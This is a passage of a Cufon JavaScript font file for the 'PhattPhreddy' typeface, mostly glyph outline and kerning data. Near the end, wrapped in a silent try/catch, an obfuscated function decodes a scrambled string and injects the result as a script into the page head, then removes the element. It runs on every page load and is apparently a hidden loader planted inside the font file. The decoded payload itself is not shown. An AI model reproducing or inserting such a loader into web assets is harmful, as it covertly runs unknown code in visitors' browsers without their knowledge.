57r40,0r21,22r21,-22r41,0","w":232},{"d":"300,-166v0,35,-12,65,-39,85r65,82r-138,0v-13,-17,-21,-38,-36,-52r0,52r-142,0r0,-282r160,0v72,-1,131,45,130,115xm191,-122v-4,-47,21,-122,-39,-116r0,144v24,1,41,-8,39,-28","w":325,"k":{"y":29,"W":45,"U":21,"T":41}},{"d":"100,-278v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm35,-278v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":134},{"d":"6,-27v0,-53,123,-56,123,5v0,36,-39,72,-70,80r-11,-10v7,-11,11,-23,11,-35v-26,-2,-53,-16,-53,-40","w":135},{"d":"282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19xm161,-233r-45,0r-53,-66r68,0","w":290},{"d":"288,-194v59,-43,178,-33,178,54r0,140r-133,0r0,-147v3,-13,-20,-17,-24,-6r0,153r-134,0r0,-147v0,-8,-4,-12,-12,-12v-8,0,-13,3,-13,11r0,148r-142,0r0,-210r142,0r0,6v46,-20,107,-23,138,10","w":473},{"d":"183,-284v101,-1,162,46,162,142v0,92,-61,142,-152,142r-160,0r0,-126r-26,0r0,-43r26,0r0,-115r150,0xm207,-60r0,-163v1,-17,-14,-18,-31,-17r0,71r13,0r0,43r-13,0r0,83v17,1,31,-1,31,-17","w":352},{"d":"234,-278r-84,278r-145,0r71,-235r-61,0r0,-43r219,0","w":238},{"d":"183,-49v12,0,27,-9,27,-20r0,-215r43,0r0,215v1,51,-61,73,-120,73v-64,0,-122,-27,-121,-85r0,-203r143,0r0,210v0,17,10,25,28,25xm177,-293r-45,0r-53,-66r68,0","w":264},{"d":"282,-106v0,64,-67,112,-137,112v-70,0,-137,-48,-137,-112v0,-66,67,-113,137,-113v70,0,137,47,137,113xm164,-56r0,-92v0,-12,-7,-19,-19,-19v-13,0,-19,7,-19,19r0,92v0,12,6,19,19,19v12,0,19,-7,19,-19xm220,-299r-53,66r-45,0r30,-66r68,0","w":290},{"d":"379,-210r-93,210r-73,0r-21,-47r-21,47r-73,0r-96,-210r149,0r33,73r32,-73r50,0r34,73r32,-73r47,0","w":380,"k":{"s":33,"o":21,"g":37,"e":33,"a":33,".":57,",":62}},{"d":"54,-188v28,-89,155,-127,258,-81r-21,38v-49,-20,-107,-17,-102,43r95,0r-20,36r-75,0r0,17r66,0r-20,36r-46,0v-11,54,37,62,85,48r0,44v-98,27,-195,-17,-220,-92r-39,0r20,-36r12,0r0,-17r-32,0r20,-36r19,0","w":326},{"d":"97,-233r-59,0r-32,-57r40,0r21,22r21,-22r41,0","w":134},{"d":"265,-210r-128,259r-48,0r22,-46r-108,-213r150,0r32,63r31,-63r49,0xm165,-278v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm100,-278v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":267},{"d":"338,0r-146,0r-40,-115r0,115r-143,0r0,-284r143,0r0,72r154,-106r24,36r-73,51","w":339,"k":{"y":49,"u":8,"o":21,"e":21,"O":24,"-":29}},{"d":"23,-265v37,-12,129,-18,129,26r0,76v-55,-5,-142,20,-143,-38v-1,-27,25,-39,68,-38v1,-21,-32,-10,-47,-5xm77,-185r0,-32v-15,0,-19,34,0,32"},{"d":"134,-174v-8,-13,-35,6,-47,7r-9,-28v30,-10,54,-15,71,-15v32,0,71,17,71,46r0,55r28,0v21,-74,-37,-137,-104,-137v-58,0,-107,50,-107,108v0,82,98,140,167,89r17,25v-90,63,-213,-11,-213,-114v0,-73,63,-136,136,-136v94,0,167,98,125,194r-161,0v-24,0,-45,-17,-45,-42v0,-29,25,-44,71,-43r0,-9xm134,-109r0,-25v-20,1,-22,26,0,25","w":289},{"d":"44,-289v70,4,35,115,-5,126v-14,-11,1,-27,0,-46v-20,-2,-35,-17,-35,-40v0,-23,19,-41,40,-40","w":88},{"d":"134,-73v70,3,34,116,-5,126v-13,-11,1,-27,0,-46v-20,-3,-35,-18,-35,-40v0,-23,19,-41,40,-40xm44,-73v70,3,34,116,-5,126v-13,-11,1,-27,0,-46v-20,-3,-35,-18,-35,-40v0,-23,19,-41,40,-40","w":179},{"d":"40,-289v32,-2,44,34,30,62v0,0,-24,79,-39,47v-21,-45,-23,-37,-27,-76v-2,-21,16,-33,36,-33","w":79},{"d":"152,0r-143,0r0,-284r143,0r0,284","w":160},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0xm166,-293r-45,0r-53,-66r68,0","w":298},{"d":"150,-199v62,-38,168,-23,168,59r0,140r-133,0r0,-139v0,-11,-6,-17,-17,-17v-10,0,-17,8,-18,17r0,139r-142,0r0,-210r142,0r0,11xm227,-280v3,74,-48,46,-95,40v-4,6,-12,5,-22,5v-3,-73,52,-42,96,-39v3,-1,4,-3,4,-6r17,0","w":325},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0","w":298,"k":{"y":62,"w":57,"v":53,"e":12,"c":24,"Y":49,"W":69,"V":69,"U":16,"T":41,"Q":41,"O":29,"G":24,"C":24}},{"d":"98,-231v59,8,118,53,117,114v0,96,-105,129,-205,113r7,-42v27,5,59,-11,60,-35v-7,-30,-27,-32,-65,-39r57,-158r125,0r0,43r-95,0","w":225},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64xm247,-299r-53,66r-45,0r30,-66r68,0","w":301},{"d":"159,-54v11,1,17,-7,17,-17r0,-139r143,0r0,210r-143,0r0,-10v-63,37,-166,22,-167,-60r-1,-140r134,0r0,139v0,11,6,17,17,17xm191,-280v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm126,-280v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":326},{"d":"159,-54v11,1,17,-7,17,-17r0,-139r143,0r0,210r-143,0r0,-10v-63,37,-166,22,-167,-60r-1,-140r134,0r0,139v0,11,6,17,17,17xm221,-232r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":326},{"d":"9,-140v0,-56,34,-89,80,-102r0,-40r36,0r0,34v18,-2,29,-1,54,2r-6,42v-19,-4,-42,-7,-42,14r0,101v4,18,12,17,40,17r0,42r-46,-1r0,31r-36,0r0,-37v-47,-13,-80,-47,-80,-103","w":187},{"d":"251,-282r-86,239r73,0r0,43r-236,0r84,-239r-71,0r0,-43r236,0","w":252},{"d":"213,0r-207,0r0,-284r200,0r0,44r-57,0r0,71r57,0r0,43r-57,0r0,83r64,0r0,43xm167,-293r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":219},{"d":"79,-222v30,2,52,8,38,33v-23,14,-26,-1,-44,-23v-8,7,27,51,-9,51v-28,0,-17,-23,-6,-49v-12,-5,-16,27,-35,27v-10,0,-17,-10,-17,-20v4,-18,17,-15,43,-19r0,-4v-25,-4,-40,-2,-43,-20v0,-9,8,-20,17,-20v16,4,15,11,31,29v11,-6,-28,-54,10,-51v27,2,17,25,6,49v13,2,17,-27,34,-27v11,-1,18,10,18,20v-6,18,-13,16,-43,20r0,4","w":127},{"d":"34,-138r-30,-61r11,0r71,61r-71,62r-11,0xm92,-138r-30,-61r11,0r70,61r-70,62r-11,0","w":152},{"d":"44,-73v70,4,35,115,-5,126v-14,-11,1,-27,0,-46v-20,-2,-35,-17,-35,-40v0,-23,19,-41,40,-40","w":88},{"d":"173,-210v67,-1,117,40,116,105v0,72,-58,112,-139,105r0,49r-142,0r0,-259r165,0xm181,-60r0,-89v1,-17,-13,-19,-31,-18r0,124v17,1,31,0,31,-17","w":296,"k":{"y":29}},{"d":"159,-54v11,1,17,-7,17,-17r0,-139r143,0r0,210r-143,0r0,-10v-63,37,-166,22,-167,-60r-1,-140r134,0r0,139v0,11,6,17,17,17","w":326},{"d":"8,-107v0,-93,136,-150,202,-83v25,25,31,50,31,101r-101,0v5,51,50,51,100,37r0,44v-104,30,-232,12,-232,-99xm184,-132v-4,-48,-40,-48,-44,0r44,0xm192,-231r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":249},{"d":"209,-167v-33,0,-57,15,-57,47r0,120r-143,0r0,-210r143,0r0,14v16,-9,35,-14,57,-14r0,43","w":218,"k":{"q":24,"o":21,"g":29,"e":29,"d":29,"c":24,"a":24}},{"d":"35,-159v-19,-50,18,-88,66,-92r0,-31r36,0r0,31v26,2,53,8,81,16r-12,41v-14,-3,-37,-1,-26,17v38,62,42,129,-43,146r0,31r-36,0r0,-28v-33,1,-64,-2,-91,-10r12,-42v19,6,41,-7,33,-27","w":228},{"d":"66,14v20,5,36,25,36,48v1,52,-74,69,-96,20r13,-12v14,19,40,14,40,-8v0,-16,-18,-27,-33,-15v-3,-1,-13,-8,-17,-9r31,-46r38,0","w":108},{"d":"150,-285v77,0,142,69,142,145v0,78,-66,146,-142,146v-77,0,-141,-70,-141,-146v0,-76,64,-145,141,-145xm192,-59r0,-162v0,-10,-5,-15,-15,-15v-10,0,-15,5,-15,15r0,162v0,10,5,15,15,15v10,0,15,-5,15,-15","w":300},{"d":"295,0r-152,0r-8,-29r-75,0r-11,29r-46,0r106,-284r73,0xm123,-73r-20,-72r-27,72r47,0xm145,-370v21,0,40,18,40,40v0,22,-18,41,-40,41v-21,0,-40,-20,-40,-41v0,-21,19,-40,40,-40xm145,-316v7,0,14,-7,14,-14v0,-7,-7,-14,-14,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14","w":298},{"d":"160,-284v82,-7,161,68,96,128v29,18,42,41,42,68v0,58,-62,88,-130,88r-161,0r0,-284r153,0xm149,-173v28,5,39,-10,39,-34v0,-23,-12,-38,-39,-33r0,67xm149,-43v29,5,40,-18,40,-43v0,-26,-11,-48,-40,-43r0,86","w":304,"k":{"A":16}},{"d":"32,-126v-22,-56,29,-96,84,-93v33,1,66,7,99,17r-12,41v-14,-3,-36,-2,-26,17v18,34,27,46,27,78v0,79,-125,82,-196,61r11,-42v19,6,41,-8,34,-27v0,0,-8,-17,-21,-52xm149,-226r-59,0r-32,-57r40,0r21,22r21,-22r41,0","w":222},{"d":"294,-283r-47,93r40,0r0,36r-59,0v-2,4,-1,11,-1,17r60,0r0,37r-60,0r0,100r-143,0r0,-100r-63,0r0,-37r63,0r0,-17r-63,0r0,-36r44,0r-51,-93r149,0r43,77r39,-77r49,0","w":307},{"d":"60,-184v27,0,52,24,52,52v0,28,-24,51,-52,51v-27,0,-51,-24,-51,-51v0,-27,24,-52,51,-52","w":120},{"d":"8,-105v-1,-65,49,-106,116,-105r165,0r0,259r-142,0r0,-49v-82,6,-139,-32,-139,-105xm147,-43r0,-124v-17,-1,-31,1,-31,18r0,89v-1,17,14,18,31,17","w":297},{"d":"150,-199v62,-38,168,-23,168,59r0,140r-133,0r0,-139v0,-11,-6,-17,-17,-17v-10,0,-17,8,-18,17r0,139r-142,0r0,-210r142,0r0,11","w":325,"k":{"v":12}},{"d":"8,-103v0,-66,53,-107,122,-107r172,0r0,210v-6,88,-185,77,-258,51r14,-41v24,8,48,13,71,13v20,0,28,-6,27,-18v-86,7,-147,-32,-148,-108xm156,-38r0,-129v-18,-1,-33,2,-32,19r0,91v-1,17,14,21,32,19","w":310},{"d":"179,-278v92,0,227,43,158,121v1,28,28,60,26,93v-4,77,-118,80,-190,59r12,-42v18,6,37,-6,27,-26v-17,-32,-35,-80,3,-104v15,-19,104,-27,49,-51v-28,-12,-99,-16,-102,18r16,0r0,43r-16,0r0,167r-142,0r0,-167r-16,0r0,-43r17,0v14,-52,82,-68,158,-68","w":366},{"d":"9,-109v-1,-84,79,-122,170,-107r-6,42v-71,-20,-32,68,-42,115v4,18,12,17,40,17r0,42v-91,6,-161,-27,-162,-109","w":187},{"d":"8,-142v0,-93,92,-142,198,-142r186,0r0,44r-58,0r0,71r58,0r0,43r-58,0r0,83r65,0r0,43r-192,0v-103,22,-199,-49,-199,-142xm152,-58v-1,12,8,18,18,18v13,0,19,-6,19,-18r0,-167v0,-12,-6,-19,-19,-19v-12,0,-18,7,-18,19r0,167","w":407},{"d":"333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167xm233,-292r-41,0r-21,-22r-21,22r-40,0r32,-57r59,0","w":342},{"d":"276,-67v21,0,40,20,40,41v0,21,-19,41,-40,41v-21,0,-39,-19,-39,-41v0,-22,18,-41,39,-41xm169,-67v21,0,39,19,39,41v0,22,-18,41,-39,41v-21,0,-40,-20,-40,-41v0,-21,19,-41,40,-41xm61,-67v21,0,40,20,40,41v0,21,-19,41,-40,41v-21,0,-39,-19,-39,-41v0,-22,18,-41,39,-41","w":337},{"d":"408,0r-227,0r0,-30r-105,0r-19,30r-50,0r173,-284r220,0r0,44r-57,0r0,71r58,0r0,43r-58,0r0,83r65,0r0,43xm181,-73r0,-129r-79,129r79,0","w":414},{"d":"419,-283r-107,283r-73,0r-26,-64r-24,64r-73,0r-115,-283r152,0r40,95r41,-95r53,0r45,108r41,-108r46,0","w":420,"k":{"y":33,"u":21,"o":45,"e":53,"a":57,"O":41,"A":78,";":41,":":41,".":69,"-":37,",":69}},{"d":"265,-210r-128,259r-48,0r22,-46r-108,-213r150,0r32,63r31,-63r49,0","w":267,"k":{"s":37,"o":29,"g":29,"e":24,"a":24}},{"d":"333,-142v0,82,-79,146,-162,146v-83,0,-162,-64,-162,-146v0,-82,79,-145,162,-145v83,0,162,63,162,145xm152,-58v-1,11,8,18,19,18v12,0,19,-6,19,-18r0,-167v0,-12,-7,-19,-19,-19v-12,0,-19,7,-19,19r0,167xm193,-295r-45,0r-53,-66r68,0","w":342},{"d":"183,-49v12,0,27,-9,27,-20r0,-215r43,0r0,215v1,51,-61,73,-120,73v-64,0,-122,-27,-121,-85r0,-203r143,0r0,210v0,17,10,25,28,25","w":264,"k":{"A":24}},{"d":"151,-204v65,-33,158,-11,158,64r0,140r-134,0r0,-147v0,-8,-4,-12,-12,-12v-8,0,-12,3,-12,11r0,148r-143,0r0,-282r143,0r0,78","w":316,"k":{"y":16}},{"d":"196,-58v-1,70,-120,66,-187,52r0,-41v17,-3,44,1,44,-17r0,-220r143,0r0,226","w":205},{"d":"170,-288v84,0,162,64,162,146v0,38,-15,71,-44,99r36,0r0,43v-52,1,-108,1,-154,4v-83,6,-163,-65,-163,-146v0,-81,80,-146,163,-146xm151,-58v-1,12,9,18,19,18v12,0,18,-6,18,-18r0,-167v0,-12,-6,-19,-18,-19v-12,0,-19,7,-19,19r0,167","w":339},{"d":"6,-134v3,-53,122,-55,125,0v-3,54,-122,54,-125,0xm6,-27v0,-54,126,-55,124,5v-1,35,-39,72,-70,80r-11,-10v7,-11,10,-23,10,-35v-26,-2,-53,-16,-53,-40","w":137},{"d":"9,-105v0,-72,57,-112,138,-105r0,-74r143,0r0,284r-165,0v-67,1,-117,-40,-116,-105xm147,-43r0,-124v-17,-1,-30,2,-30,18r0,89v-1,16,13,18,30,17","w":298},{"d":"107,-111r-99,0r0,-60r99,0r0,60","w":114},{"d":"36,-203v75,-24,258,-36,258,52r0,151r-204,0v-47,1,-82,-31,-82,-76v1,-64,61,-78,136,-77v1,-17,-7,-22,-27,-23v-17,0,-40,4,-67,14xm144,-107v-30,2,-36,64,0,64r0,-64","w":301,"k":{"v":8}},{"d":"213,0r-207,0r0,-284r200,0r0,44r-57,0r0,71r57,0r0,43r-57,0r0,83r64,0r0,43xm139,-341v12,0,23,11,23,24v0,12,-11,24,-23,24v-13,0,-24,-12,-24,-24v0,-13,11,-25,24,-24xm74,-341v12,0,24,11,24,24v0,12,-12,24,-24,24v-13,0,-24,-12,-24,-24v0,-13,11,-24,24,-24","w":219},{"d":"224,-210r-66,167r56,0r0,43r-210,0r65,-167r-48,0r0,-43r203,0","w":227,"k":{"e":24}},{"d":"103,-233r-45,0r-53,-66r68,0","w":108},{"w":95},{"d":"330,0r-142,0r0,-126r-39,0r0,126r-143,0r0,-284r143,0r0,115r39,0r0,-115r142,0r0,284","w":335},{"d":"150,-210v81,-6,139,32,139,105v0,72,-58,112,-139,105r0,49r-143,0r0,-327r143,0r0,68xm181,-60r0,-89v1,-17,-14,-19,-31,-18r0,124v17,1,32,0,31,-17","w":295},{"d":"157,-284v99,-1,162,46,162,142v0,91,-60,142,-152,142r-160,0r0,-284r150,0xm181,-60r0,-163v1,-17,-14,-18,-31,-17r0,197v17,1,31,-1,31,-17","w":325,"k":{"Y":37,"W":33,"V":29,"A":33}},{"d":"280,0r-149,0r-41,-91r-40,91r-47,0r63,-144r-61,-139r151,0r32,73r32,-73r47,0r-56,127","w":283},{"d":"8,-107v0,-93,136,-150,202,-83v25,25,31,50,31,101r-101,0v5,51,50,51,100,37r0,44v-104,30,-232,12,-232,-99xm184,-132v-4,-48,-40,-48,-44,0r44,0","w":249,"k":{"y":21,"w":12,"v":29}},{"d":"8,-213v39,-1,53,-26,59,-65r100,0r0,278r-143,0r0,-171v-5,1,-10,1,-16,1r0,-43","w":175}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-604-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("m]fVbkJ!3.c(maE#0kIPy]ycT7JVfkc(T7LP3.x[fzi@Qv!$Tp=89]fOTp=89]LFTp=89]tvTp=89]}j.zjV9~&OsIjV9~&h9TV`0eZ8f]L9Tp=89]Q7Tp=89]9PTp=89]tVsIjV9~&h97)`0eZ8f.J`0ey89.x`0eZ8Q7x`0eZjJvF`0eZjJeJ`0eZ8Q7fKTp=89]JhTp=89]9%=VjV9hZjJaE`0eZ8fe&`0eyP9eE)Tp=P9~9+TpZ&a~}I]pyLmB9Js-txde=z.TQf3b`0ClNF$hOEk[_)4K@Y(:8jPv!V7%{+D#icqA=89]}vezjV9~&ks~E`0eZ8fef`0eZ8Q.L`0ey89eF`0eZ8Qhx{Tp=89e=jTp=89]=PTp=89]9{Tp=89kxFBEjV9~&hJIjV9~}%9]f`0ey897I`0eZ8fextTp=89]xFTp=89]Q8Tp=89]LkL.yvTp=89e=8BzjV9~&EQEjV9~&EfEjV9~&E9vx`0eZ8Qe&`0eZPf]J`0eZ8f.x`yhf`0eZ8fez`0eZ8f]zsTp=89]zEsEjV9hZj9VjV9~&Esp9hmIjV9~&kJ~c`0eZ8f~f`0eZ8feE`0eZPQvf`0eZ8QvE`0eZj9vI`0eZ8fhElzI8:Tp=89]fF9EjV9~&EJVjV9~&hfzjV9hZjQVjV9~&$J!0]Tp=89]QVTp=89]xO0$f`0eZ8f]J-b!J!Tp=89]}!dzjV9~}%9zfITp=89]tjyzjV9~}79IL`0eZ8QeN@Tp=89]QPbzjV9~&O9~0`0eZ8f~E`0eZ8fhJ%Tp=P9]IhTp=89k9%Tp=89]fkdVjV9~&FQ=&`0ey89eE`0ey89.=[bIjV9~&h9IjV9~&k9=}VTp=89]=jTp=89]fhTp=89]f$Tp=89]}P.EjV9~&hQd)`0eZ8QkL`0ey89.I80zjV9~&EQTyOTp=89]y{9IjV9~&hJ=L`0eZjJhI`0eZ8Qez`0ey89hLjbk0`0eZ8f]fhTp=89e=PTp=89]t!Tp=P9~y7Tp=89]97z%E`0eZ8f~Lz3})xs7x`0ey89e&FTp=89]J$CkZNdIjV9~&kf=xQfe}$B[J8b]E!may$mdj)-eZ@`~V$B[Z@b~V8BkjEbk0!3aj[-.y(f$+[bpE83p9cC%!#3.Q_Q$+:3v!:T$NAs[0%0V8(mei_-v)k3.jY3]EPQ.x:3V8(bkI7Qz8(3pzif]z7Ta+Y0kF`Bk+F0kI`BkFVl]V73I8(f]z7Ta+(QTfFTa+_0TjY0kF`Bk+F0kI`BkFVl]f)b]V_3TLFf]cKTa+_0dOOB7O(0]zv0aF@b7JF0]E:b$+_b%J!bkIYfdO)fkcPm~Y)-]8#mPY)m.0bQVY)Tz!c`IY)TT!)maON")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":162,"face":{"font-family":"PhattPhreddy","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 4 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-6 -370 466 111.123","underline-thickness":"7.2","underline-position":"-44.28","unicode-range":"U+0020-U+203A"}}));
